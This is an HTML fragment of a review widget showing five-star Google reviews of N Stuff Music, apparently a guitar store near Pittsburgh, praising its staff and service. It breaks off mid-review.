src="https://lh3.googleusercontent.com/a/ACg8ocKW2Fpa2XClksJqZQUIVhkSPD8AWlrMEBQNkiniCxlo8Mkolw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKW2Fpa2XClksJqZQUIVhkSPD8AWlrMEBQNkiniCxlo8Mkolw=w80-h80-c-rp-mo-br100 2x" alt="Virginia Conerty profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101277582353655046699/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Virginia Conerty</a> </div> <div class="ti-date">May 16, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Our Salesman Joe had a great personality and did an outstanding job explaining the differences in guitars as he played them to help us pick the best guitar for my nephew's needs. He spent a lot of time putting the whole package together with an amp and all the accessories. Gave us contact info to get set-up with an instructor for lessons. Great specialty store with everything you could ever need for your musician needs.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="14a40886702569115b4d07fdbe9093eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUQnTBeptADdz7a3bAcosl-gFx9OgBSOxbK2ID7nWqXzHXNADTx=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUQnTBeptADdz7a3bAcosl-gFx9OgBSOxbK2ID7nWqXzHXNADTx=w80-h80-c-rp-mo-ba2-br100 2x" alt="Leo Lauble profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100220763509725443610/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Leo Lauble</a> </div> <div class="ti-date">September 10, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome service, friendly staff, musicians who care about getting you a good deal. Most importantly it’s honest service. They aren’t trying to sell you. Best music store in Pittsburgh.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c3e033385c1f0dc2366ff4ac3e06020d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIEx3AXY1BWAm-HSO3yFGyy53niB2NLltysMaMGTmfl9HZJkg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIEx3AXY1BWAm-HSO3yFGyy53niB2NLltysMaMGTmfl9HZJkg=w80-h80-c-rp-mo-br100 2x" alt="Frank Crivella profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102701771695450370001/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Frank Crivella</a> </div> <div class="ti-date">September 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t say enough good things about N Stuff Music and the people who work there.  I love my Taylor 50th Anniversary 314 ce LTD Builder’s Edition guitar.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4280cfa28c1ffbbe81ce7f29cb7aa05a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVYDbQJ1lrbj8XgqY6WHs_kSVYQdwexFUrik11V_aJDtFU_805K=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVYDbQJ1lrbj8XgqY6WHs_kSVYQdwexFUrik11V_aJDtFU_805K=w80-h80-c-rp-mo-br100 2x" alt="Jt Chiodi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106651888679849468543/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jt Chiodi</a> </div> <div class="ti-date">November 19, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Nstuff staff are always helpful and friendly. Always a pleasure to shop there. Lots of little touches like providing a clip on tuner without having to ask.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d409f9dd6ff1dde54dae92b8783956b6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL1I0vQpeYV8oQQnqxfLuymX7TghUl1RH593wu672NW_RI-gA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL1I0vQpeYV8oQQnqxfLuymX7TghUl1RH593wu672NW_RI-gA=w80-h80-c-rp-mo-br100 2x" alt="Michael Messler profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101122948784589214467/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Messler</a> </div> <div class="ti-date">January 22, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">First time purchasing such an expensive and awesome thing on line.  They were polite and expertly guided me through the procedure.  Definitely an excellent company to work with.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9c31d3458a9caa486373bc44dfe83877" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJUpGIq3sIyM2Xw3osNDXQin5BzwUnUcLflO8VcINbZnupw-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJUpGIq3sIyM2Xw3osNDXQin5BzwUnUcLflO8VcINbZnupw-A=w80-h80-c-rp-mo-br100 2x" alt="Merle Bouchat profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114446716646546010914/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Merle Bouchat</a> </div> <div class="ti-date">March 13, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Steve and Joe couldn’t have been more helpful. Will definitely keep going back.

Recommend over any other Pittsburgh guitar shop I have personally been to. Best customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4fc8af35c50a1c7129bf69b2572c2e9e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWaRjf9dqVcDCjj-B_CX_qJ6plpCj6M4isIuPxSZ0_LDVy1tiuTJg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWaRjf9dqVcDCjj-B_CX_qJ6plpCj6M4isIuPxSZ0_LDVy1tiuTJg=w80-h80-c-rp-mo-ba4-br100 2x" alt="Brendan Honick profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108201586623635370696/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brendan Honick</a> </div> <div class="ti-date">April 11, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I had a great experience selling four guitars with N Stuff. I had heard positive reviews about them via word-of-mouth. It was easy to get in touch with them via text, and Steve from the Used Dept. was quite helpful and gave me a fair price for my guitars.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="aa9416c2dcc36ce852f0d3cf0cf5346a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUARUpbszGCJcEXrsgfFy-6mL_gZeQiOxSWSPl8nRRJ4s1_Dx4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUARUpbszGCJcEXrsgfFy-6mL_gZeQiOxSWSPl8nRRJ4s1_Dx4=w80-h80-c-rp-mo-br100 2x" alt="tullfan13 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106380010805258485003/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">tullfan13</a> </div> <div class="ti-date">April 15, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Everyone was very helpful and friendly. Matt and Steve particularly. Their inventory was top notch with plenty of choices for everyone. I wound up purchasing online and following up with Steve. The used guitar a purchased was setup perfectly and packed great! Couldn’t be happier with my purchase!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0970a95694e0048055f79a74d1cc001d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjU8yvUqoVsrmTWWgOFw9YTHabIVWZmEoESIUenCN8EBOAGBuAg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjU8yvUqoVsrmTWWgOFw9YTHabIVWZmEoESIUenCN8EBOAGBuAg=w80-h80-c-rp-mo-br100 2x" alt="Gary Weinrib profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116121176251967332947/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gary Weinrib</a> </div> <div class="ti-date">January 3, 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This store is awesome!! They have everything you need at great prices. The staff are highly knowledgeable and friendly. One of Pittsburgh’s best kept treasures. Best bass department. Ask to speak with Jason.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56160fbd3272fe3fe694dbeefaccba3f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVo1i0ePCQyGzf-VlxMLc-ZzI23N2k2XC-qSbugNlvkNp29PBpk=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVo1i0ePCQyGzf-VlxMLc-ZzI23N2k2XC-qSbugNlvkNp29PBpk=w80-h80-c-rp-mo-ba4-br100 2x" alt="TJ Function profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108729330722870779165/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">TJ Function</a> </div> <div class="ti-date">June 27, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It's as well known fact I shop and eat locally whenever possible.  Sometimes, however, the big chains win out on selection or whatever.  Well, N Stuff smokes Guitar Center.  IF YINZ NEED GEAR, GO DAHN AND BUY IT FROM THEM GUYS DAHN IN BLAWNOX WHO ACTUALLY KNOW WHAT THEY'RE TALKIN ABOUT!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad64e9d489219960a648fcd1f822c2d7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKAUuYG4_TfxXoI7KddkRcN5qcRLPnSkoQoKOvC92e3VREMHg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKAUuYG4_TfxXoI7KddkRcN5qcRLPnSkoQoKOvC92e3VREMHg=w80-h80-c-rp-mo-br100 2x" alt="Jen Pryor profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112365618667273623051/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jen Pryor</a> </div> <div class="ti-date">November 1, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Our first time in the store and our experience was great. They have a friendly, knowledgeable staff and an amazing inventory. We found everything we needed and more. We will definitely come back again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3525a5025b32f1aa3677d0bedf6ca912" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIbGEfZ4rky4fDlTbupM1T_1fPTrXITN4rY35c9N0JcS2UMkzJO=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIbGEfZ4rky4fDlTbupM1T_1fPTrXITN4rY35c9N0JcS2UMkzJO=w80-h80-c-rp-mo-ba2-br100 2x" alt="Cameron profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103304531412430393653/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Cameron</a> </div> <div class="ti-date">August 13, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Was looking for an audio interface that's been sold out everywhere and N Stuff Music had it in stock and shipped it less than 24 hours after I placed my order. Every other website said they "had it in stock" but when I went to check out they told me it was backordered and wouldn't ship for a month. Not N Sutff Music! Their website doesn't lie to you about if a product is in stock or not. Thank you N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3be9d53af4f2935e29227fc2e74e0947" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWmaOlJ_PCS9lmfjtQK1GhAnPNxO6YLKozw_aHQn9QsVk6HTisB=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWmaOlJ_PCS9lmfjtQK1GhAnPNxO6YLKozw_aHQn9QsVk6HTisB=w80-h80-c-rp-mo-br100 2x" alt="Evan Powell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113262722483362389998/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Evan Powell</a> </div> <div class="ti-date">May 29, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Chris dedicated a good half hour to help me A/B multiple different models, really helped me make the best decision.  Great knowledgeable staff, low pressure, great selection.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cb7c960b1f888c3da3158c0737b73679" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX7zRtYGYL6_l6WeO37bEOZZX1J_iqOg28K5efjUjxvlJ4L1WMA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX7zRtYGYL6_l6WeO37bEOZZX1J_iqOg28K5efjUjxvlJ4L1WMA=w80-h80-c-rp-mo-br100 2x" alt="Robert Petrocelli Jr. profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102983029816040025072/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Petrocelli Jr.</a> </div> <div class="ti-date">June 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Amazing job on the set-up and work done with my Gibson LP custom. Super professional staff, tremendously courteous and friendly. Incredibly knowledgeable and helpful in resolving my issues. Work was 